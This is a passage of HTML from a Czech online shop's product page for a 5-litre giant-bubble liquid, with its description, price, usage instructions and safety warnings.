                                        <a href="/tvoreni-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            TVOŘENÍ MIX</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-1256 ext" role="none"><a href="/z-telky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Z TELKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Z TELKY" tabindex="-1" role="menu"><li class="menu-item-1238" role="none"><a href="/ledove-kralovstvi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/frozen.jpeg" fetchpriority="low" /></a><div><a href="/ledove-kralovstvi/" data-testid="headerMenuItem" role="menuitem"><span>LEDOVÉ KRÁLOVSTVÍ</span></a>
                        </div></li><li class="menu-item-1241" role="none"><a href="/prasatko-peppa/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/peppa.jpeg" fetchpriority="low" /></a><div><a href="/prasatko-peppa/" data-testid="headerMenuItem" role="menuitem"><span>PRASÁTKO PEPPA</span></a>
                        </div></li><li class="menu-item-1247" role="none"><a href="/bluey/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/bluey-tm-blue_2x.png" fetchpriority="low" /></a><div><a href="/bluey/" data-testid="headerMenuItem" role="menuitem"><span>BLUEY</span></a>
                        </div></li><li class="menu-item-1244" role="none"><a href="/grinch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/grinch_lead_lots_of_white_space.png" fetchpriority="low" /></a><div><a href="/grinch/" data-testid="headerMenuItem" role="menuitem"><span>GRINCH</span></a>
                        </div></li><li class="menu-item-1235" role="none"><a href="/gabinin-kouzelny-domek/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ga__bi.jpg" fetchpriority="low" /></a><div><a href="/gabinin-kouzelny-domek/" data-testid="headerMenuItem" role="menuitem"><span>GÁBININ KOUZELNÝ DOMEK</span></a>
                        </div></li><li class="menu-item-1232" role="none"><a href="/stitch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/stisch.jpeg" fetchpriority="low" /></a><div><a href="/stitch/" data-testid="headerMenuItem" role="menuitem"><span>STITCH</span></a>
                        </div></li><li class="menu-item-1220" role="none"><a href="/tlapkova-patrola/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/tlapkova_patrola.png" fetchpriority="low" /></a><div><a href="/tlapkova-patrola/" data-testid="headerMenuItem" role="menuitem"><span>TLAPKOVÁ PATROLA</span></a>
                        </div></li><li class="menu-item-1316" role="none"><a href="/smlouve/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/s__moula.jpg" fetchpriority="low" /></a><div><a href="/smlouve/" data-testid="headerMenuItem" role="menuitem"><span>ŠMOULOVÉ</span></a>
                        </div></li></ul></li>
<li class="menu-item-1045" role="none"><a href="/eventy/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Eventy</b></a></li>
</ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fmegabublina%2Fbublifuk-na-velke-bubliny-5l%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Přihlášení</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Více</span></div>
            </div>
        </div>
    </header><!-- / header -->


<div id="content-wrapper" class="container content-wrapper">
    
                                <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="megamanie.cz" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domů</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/megabublina/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">BUBLIFUK</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                            <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.megamanie.cz/megabublina/bublifuk-na-velke-bubliny-5l/" />
                <meta itemprop="position" content="3" />
                <span itemprop="name" data-title="Bublifuk na velké bubliny Megabublina 5l">Bublifuk na velké bubliny Megabublina 5l <span class="appendix"></span></span>
            </span>
            </div>
            
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Přeskočit kategorie</a>
    </div>




<div id="categories"><div class="categories cat-01 expandable active expanded" id="cat-961"><div class="topic active"><a href="/megabublina/">BUBLIFUK<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" active expanded">
                                        <li >
                <a href="/bublifuk-megabublina/">
                    Bublifuk MEGAbublina
                                    </a>
                                                                </li>
                                <li >
                <a href="/snurky-na-velke-bubliny/">
                    Šňůrky na velké bubliny
                                    </a>
                                                                </li>
                                <li >
                <a href="/bublifukove-sady/">
                    Bublifukové sady
                                    </a>
                                                                </li>
                                <li >
                <a href="/klasicke-bublifuky/">
                    Klasické bublifuky
                                    </a>
                                                                </li>
                                <li >
                <a href="/svatebni-bublifuky/">
                    Svatební bublifuky
                                    </a>
                                                                </li>
                                <li >
                <a href="/reklamni-bublifuky-60ml/">
                    Reklamní bublifuky
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-02 expandable external" id="cat-982"><div class="topic"><a href="/megaslizoun/">SLIZ<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 external" id="cat-988"><div class="topic"><a href="/megapena/">PĚNY<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-02 expandable expanded" id="cat-1129"><div class="topic"><a href="/megapisek/">PÍSEK<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/mega-pisek/">
                    MEGApísek
                                    </a>
                                                                </li>
                                <li >
                <a href="/megajemny-pisek/">
                    MEGAjemmný písek
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-01 expandable external" id="cat-979"><div class="topic"><a href="/kreativni-hracky/">KREATIVNÍ HRAČKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1253"><div class="topic"><a href="/diamanty/">DIAMANTY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable expanded" id="cat-1256"><div class="topic"><a href="/z-telky/">Z TELKY<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/ledove-kralovstvi/">
                    LEDOVÉ KRÁLOVSTVÍ
                                    </a>
                                                                </li>
                                <li >
                <a href="/prasatko-peppa/">
                    PRASÁTKO PEPPA
                                    </a>
                                                                </li>
                                <li >
                <a href="/bluey/">
                    BLUEY
                                    </a>
                                                                </li>
                                <li >
                <a href="/grinch/">
                    GRINCH
                                    </a>
                                                                </li>
                                <li >
                <a href="/gabinin-kouzelny-domek/">
                    GÁBININ KOUZELNÝ DOMEK
                                    </a>
                                                                </li>
                                <li >
                <a href="/stitch/">
                    STITCH
                                    </a>
                                                                </li>
                                <li >
                <a href="/tlapkova-patrola/">
                    TLAPKOVÁ PATROLA
                                    </a>
                                                                </li>
                                <li >
                <a href="/smlouve/">
                    ŠMOULOVÉ
                                    </a>
                                                                </li>
                </ul>
    </div></div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Přeskočit kategorie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                                                                                    </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            
<div class="p-detail" itemscope itemtype="https://schema.org/Product">

    
    <meta itemprop="name" content="Bublifuk na velké bubliny Megabublina 5l" />
    <meta itemprop="category" content="Úvodní stránka &gt; BUBLIFUK &gt; Bublifuk na velké bubliny Megabublina 5l" />
    <meta itemprop="url" content="https://www.megamanie.cz/megabublina/bublifuk-na-velke-bubliny-5l/" />
    <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb" />
            <meta itemprop="description" content="Bublifuk na velké bubliny Megabublina - nejlepší zábava pro celou rodinu. Hračka roku! Konečně bublifuk, který funguje a na který se můžete spolehnout. Bezpečný, netoxický, nedělá skvrny na oblečení." />
                <span class="js-hidden" itemprop="manufacturer" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="Megabublina" />
        </span>
        <span class="js-hidden" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <meta itemprop="name" content="Megabublina" />
        </span>
                            <meta itemprop="gtin13" content="5901087032012" />            
<div class="p-detail-inner">

    <div class="p-data-wrapper">

        <div class="p-detail-inner-header">
            <h1>
                  Bublifuk na velké bubliny Megabublina 5l            </h1>
            <div class="ratings-and-brand">
                                            </div>
        </div>

                    <div class="p-short-description" data-testid="productCardShortDescr">
                <p><meta charset="utf-8" />Bublifuk na velké bubliny Megabublina - nejlepší zábava pro celou rodinu. Hračka roku! Konečně bublifuk, který funguje a na který se můžete spolehnout. Bezpečný, netoxický, nedělá skvrny na oblečení.</p>
            </div>
        
        <form action="/action/Cart/addCartItem/" method="post" id="product-detail-form" class="pr-action csrf-enabled" data-testid="formProduct">
            <meta itemprop="productID" content="3292" /><meta itemprop="identifier" content="873c6514-511f-11ec-b51c-ecf4bbcda94d" /><meta itemprop="sku" content="2" /><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="url" content="https://www.megamanie.cz/megabublina/bublifuk-na-velke-bubliny-5l/" /><meta itemprop="price" content="499.00" /><meta itemprop="priceCurrency" content="CZK" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><input type="hidden" name="productId" value="3292" /><input type="hidden" name="priceId" value="3217" /><input type="hidden" name="language" value="cs" />

            <div class="p-variants-block">

                
                    
                    
                    
                    
                
            </div>

            <table class="detail-parameters shipping-options-layout">
                <tbody>
                                            <tr>
                            <th>
                                <span class="row-header-label">
                                    Dostupnost                                </span>
                            </th>
                            <td>
                                

    
    <span class="availability-label" style="color: #009901" data-testid="labelAvailability">
                    skladem            </span>
    
                            </td>
                        </tr>
                    
                                            <tr class="delivery-time-row">
                            <th>
                                <span class="delivery-time-label row-header-label">Můžeme doručit do:</span>
                            </th>
                            <td>
                                                            <div class="delivery-time" data-testid="deliveryTime">
                <span class="show-tooltip acronym" title="Doba doručení se může prodloužit, a to zejména z kapacitních limitů. Může se tak stát, že se váš balíček bude aktuálně doručovat delší dobu, než na kterou jste u nás zvyklí, a to z kapacitních důvodů na straně dopravce.">
            27.1.2026
        </span>
    </div>
                                        </td>
                        </tr>
                                                                <tr class="shipping-options-row">
                            <td>
                                <a href="/megabublina/bublifuk-na-velke-bubliny-5l:moznosti-dopravy/" class="shipping-options">Možnosti doručení</a>
                            </td>
                        </tr>
                    
                    
                </tbody>
            </table>

                                        
            <div class="p-to-cart-block" data-testid="divAddToCart">
                                    <div class="p-final-price-wrapper">
                                                                        <strong class="price-final" data-testid="productCardPrice">
            <span class="price-final-holder">
                499 Kč
    

        </span>
    </strong>
                                                    <span class="price-measure">
                    
                        </span>
                        
                    </div>
                
                                                            <div class="add-to-cart">
                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                        </div>
                                                    <button type="submit" class="btn btn-conversion add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Bublifuk na velké bubliny Megabublina 5l">Do košíku</button>
                                                                        </div>


        </form>

        
        

        <div class="buttons-wrapper social-buttons-wrapper">
            <div class="link-icons" data-testid="productDetailActionIcons">
    <a href="#" class="link-icon print" title="Tisknout produkt"><span>Tisk</span></a>
    <a href="/megabublina/bublifuk-na-velke-bubliny-5l:dotaz/" class="link-icon chat" title="Mluvit s prodejcem" rel="nofollow"><span>Zeptat se</span></a>
                <a href="#" class="link-icon share js-share-buttons-trigger" title="Sdílet produkt"><span>Sdílet</span></a>
    </div>
                <div class="social-buttons no-display">
                    <div class="twitter">
                <script>
        window.twttr = (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0],
                t = window.twttr || {};
            if (d.getElementById(id)) return t;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://platform.twitter.com/widgets.js";
            fjs.parentNode.insertBefore(js, fjs);
            t._e = [];
            t.ready = function(f) {
                t._e.push(f);
            };
            return t;
        }(document, "script", "twitter-wjs"));
        </script>

<a
    href="https://twitter.com/share"
    class="twitter-share-button"
        data-lang="cs"
    data-url="https://www.megamanie.cz/megabublina/bublifuk-na-velke-bubliny-5l/"
>Tweet</a>

            </div>
                    <div class="facebook">
                <div
            data-layout="button"
        class="fb-share-button"
    >
</div>

            </div>
                                <div class="close-wrapper">
        <a href="#" class="close-after js-share-buttons-trigger" title="Sdílet produkt">Zavřít</a>
    </div>

            </div>
        </div>

        <div class="buttons-wrapper cofidis-buttons-wrapper">
                    </div>

        <div class="buttons-wrapper hledejceny-buttons-wrapper">
                    </div>

    </div> 
    <div class="p-image-wrapper">

        <div class="p-detail-inner-header-mobile">
            <div class="h1">
                  Bublifuk na velké bubliny Megabublina 5l            </div>
            <div class="ratings-and-brand">
                                            </div>
        </div>

        
        <div class="p-image" style="" data-testid="mainImage">
            

<a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb" class="p-main-image cloud-zoom" data-href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/orig/3292_megabublina-5l.jpg?62780ecb"><img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb" alt="Megabublina 5L" width="1024" height="768"  fetchpriority="high" />
</a>            


            

    

        </div>
        <div class="row">
            
    <div class="col-sm-12 p-thumbnails-wrapper">

        <div class="p-thumbnails">

            <div class="p-thumbnails-inner">

                <div>
                                                                                        <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb" class="p-thumbnail highlighted">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Megabublina 5L" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3292_megabublina-5l.jpg?62780ecb" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="Megabublina 5L"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-6_megabublina.jpg?62780ecb" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Megabublina" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3292-6_megabublina.jpg?62780ecb" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-6_megabublina.jpg?62780ecb" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="Megabublina"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-5_obr--i-bubliny.jpg?62780ecb" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="obří bubliny" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3292-5_obr--i-bubliny.jpg?62780ecb" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-5_obr--i-bubliny.jpg?62780ecb" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="obří bubliny"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-1_mega-bublifuk.jpg?62780ecb" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="mega bublifuk" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3292-1_mega-bublifuk.jpg?62780ecb" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-1_mega-bublifuk.jpg?62780ecb" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="mega bublifuk"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-3_nejlepsi-bublifuk.jpg?62780ecb" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="nejlepší bublifuk" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3292-3_nejlepsi-bublifuk.jpg?62780ecb" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-3_nejlepsi-bublifuk.jpg?62780ecb" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="nejlepší bublifuk"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-4_mega-bubliny.jpg?62780ecb" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="mega bubliny" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3292-4_mega-bubliny.jpg?62780ecb" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292-4_mega-bubliny.jpg?62780ecb" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="mega bubliny"></a>
                                    </div>

            </div>

            <a href="#" class="thumbnail-prev"></a>
            <a href="#" class="thumbnail-next"></a>

        </div>

    </div>

        </div>

    </div>

</div>

    
        

    
            
    <div class="shp-tabs-wrapper p-detail-tabs-wrapper">
        <div class="row">
            <div class="col-sm-12 shp-tabs-row responsive-nav">
                <div class="shp-tabs-holder">
    <ul id="p-detail-tabs" class="shp-tabs p-detail-tabs visible-links" role="tablist">
                            <li class="shp-tab active" data-testid="tabDescription">
                <a href="#description" class="shp-tab-link" role="tab" data-toggle="tab">Popis</a>
            </li>
                                        <li class="shp-tab" data-testid="tabExtendedDescription">
                <a href="#extendedDescription" class="shp-tab-link" role="tab" data-toggle="tab">Parametry</a>
            </li>
                                                                                                                         </ul>
</div>
            </div>
            <div class="col-sm-12 ">
                <div id="tab-content" class="tab-content">
                                                                                                            <div id="description" class="tab-pane fade in active wide-tab" role="tabpanel">
        <div class="description-inner">
            <div class="basic-description">
                
    
                                    <p><meta charset="utf-8" /></p>
<h1 class="p1"><span>Megabublina – bublifuk na velké bubliny – 5L</span></h1>
<meta charset="utf-8" />
<p class="p2">S&nbsp;naším bublifukem každý hravě vytvoří bubliny nevídaných rozměrů a nemusíte se bát ani různých bublinových tríčků a kouzel. Oceníte i fakt, že nedělá skvrny na oblečení ani nábytku, můžete ho tedy použít i doma. Je bezpečný, nezávadný a splňuje evropskou normu bezpečnosti hraček.</p>
<p class="p2"><meta charset="utf-8" />Megabublina je na trhu již od roku 2011, s bublinami máme 4 zápisy v Guinnesově knize rekordů, v roce 2018 jsme získali krásné 3. místo v prestižní soutěži Hračka roku. Garantem značky je profesionální <a href="http://www.bubbleshow.cz/"><span class="s1">bublinář</span></a> Matěj Kodeš, držitel mnoha světových rekordů s mýdlovými bublinami.</p>
<p class="p2"><meta charset="utf-8" /><iframe width="560" height="314" src="//www.youtube.com/embed/LLM0g6qKP-I" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<meta charset="utf-8" />
<h2 class="p1">Konečně je tu bublifuk, který funguje a na který se můžete spolehnout!</h2>
<ul class="ul1" style="list-style-type: disc;">
<li class="li1"><span class="s2"></span><b>Garance kvality:</b> za kvalitou našich produktů si stojíme. Proto můžeme garantovat 100% funkčnost našich produktů a tím pádem i Vaši spokojenost. Pokud máte pocit, že něco není v úplném pořádku, kontaktujte nás a vše obratem vyřešíme.</li>
<li class="li1"><span class="s2"></span><b>Žádné skvrny:</b> na podlaze, nábytku, ale hlavně na oblečení (ani na svatebních šatech!)</li>
<li class="li1"><span class="s2"></span><b>Bezpečný, nezávadný, netoxický a stabilní produkt: s</b>plňuje požadavky na hračky podle směrnice Evropského parlamentu a Rady 2009/48/ES, je ve shodě s harmonizovanými normami na bezpečnost hraček nařízení Evropského parlamentu a Rady (ES) č. 1907/2006 (REACH)</li>
<li class="li1"><span class="s2"></span><b>Všestranné a universální využití</b>: bublifuk je vhodný také jako univerzální náhradní náplň do klasických malých, automatických, nebo svatebních bublifuků.<span class="Apple-converted-space">&nbsp;</span></li>
</ul>
<p><span><meta charset="utf-8" /></span></p>
<p><span>Podrobné informace a odpovědi na časté dotazy naleznete <a href="https://www.megamanie.cz/caste-dotazy/"><span class="s1">zde</span></a>.</span></p>
<h3><span><meta charset="utf-8" />Podívejte se na recenze našich spokojených zákazníků na <a href="https://bublifuky.heureka.cz/megabublina-5l/#prehled/"><span class="s1">Heureka.cz</span></a>.</span></h3>
<p>&nbsp;<iframe width="560" height="314" src="//www.youtube.com/embed/Z94Jwh3_C_8" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<h4 class="p1"><span><b></b></span><span><meta charset="utf-8" /><b></b></span></h4>
<h4><span><b></b></span></h4>
<p><span><meta charset="utf-8" />Věk: 3+<br /> Objem: 5 l<br /> </span></p>
<h4><span><b>Použití:</b></span></h4>
<p class="p1">Před použitím doporučujeme kapalinu mírně promíchat. Bublifuk nalijte do čisté nádoby – neřeďte. K&nbsp;tvoření mega bublin používejte naše <a href="https://www.megamanie.cz/snurky-na-velke-bubliny/"><span class="s1">šňůrky</span></a>. Ponořte šňůrku do roztoku, zvedněte nad misku a přebytečnou kapalinu nechte odkapat. Tvořte bubliny máváním, foukáním, či pomocí větru. Šlehání kapaliny a její napěnění je nežádoucí, bublifuk nebude tak dobře fungovat. Skladujte při pokojové teplotě. Doporučujeme spotřebovat do dvanácti měsíců od otevření. Při teplotě pod 10 °C může bublinová kapalina ztrácet svoje chemické vlastnosti. Bublifuk nesmí přemrznout a neměl by stát dlouho na přímém slunci.</p>
<p class="p1"><meta charset="UTF-8" /><meta charset="utf-8" /></p>
<p><strong>Upozornění:</strong></p>
<p>Nevhodné pro děti do tří let. Nebezpečí udušení kapalinou. Obsahuje malé části. Používat pouze pod dohledem dospělé osoby. Skladujte mimo dosah dětí.&nbsp;Není určeno ke konzumaci.&nbsp;<strong>PŘI POŽITÍ:</strong>&nbsp;Vypláchněte ústa. NEVYVOLÁVEJTE zvracení.&nbsp;Zabraňte kontaktu s pokožkou.&nbsp;<strong>PŘI STYKU S KŮŽÍ:</strong>&nbsp;Omyjte velkým množstvím vody.&nbsp;Zabraňte kontaktu s očima.&nbsp;<strong>PŘI ZASAŽENÍ OČÍ:</strong>&nbsp;Několik minut opatrně vyplachujte vodou. Vyjměte kontaktní čočky, jsou-li nasazeny a pokud je lze vyjmout snadno. Pokračujte ve vyplachování. Necítíte-li se dobře, vyhledejte lékařskou pomoc/ošetření. Je-li nutná lékařská pomoc, mějte po ruce obal nebo štítek výrobku. Obal není hračka.</p>
<p>&nbsp;</p>
<p><span>Země původu: EU</span></p>
<p><span></span><span>Výrobce: Megamánie.cz, Italská 771, 289 22 Milovice, <a href="mailto:obchod@megamanie.cz">obchod@megamanie.cz</a></span></p>
<p>&nbsp;</p>
<p class="p1"><meta charset="utf-8" /></p>
                            </div>
            
    
        </div>
    </div>
                                                    <div id="extendedDescription" class="tab-pane fade" role="tabpanel">
        <div class="extended-description-inner">
            <div class="extended-description">
                <table class="detail-parameters">
                    <tbody>
                        <tr>
    <th>
        <span class="row-header-label">
            Kategorie<span class="row-header-label-colon">:</span>
        </span>
    </th>
    <td>
        <a href="/megabublina/">MEGABUBLINA</a>    </td>
</tr>
    <tr class="productEan">
      <th>
          <span class="row-header-label productEan__label">
              EAN<span class="row-header-label-colon">:</span>
          </span>
      </th>
      <td>
          <span class="productEan__value">5901087032012</span>
      </td>
  </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
                                                                                                                                                                                                        </div>
            </div>
        </div>
    </div>

    
        
            <h2 class="products-related-header products-header">Související produkty</h2>
        <div class="products-related-wrapper products-wrapper">
            <div class="products product-slider products-block products-additional products-related" data-columns="3" data-columns-mobile="1" data-testid="relatedProducts">
                
        
                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3340" data-micro-identifier="8901da5a-511f-11ec-9070-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/megabublina-1l-mala-snurka/" class="image">
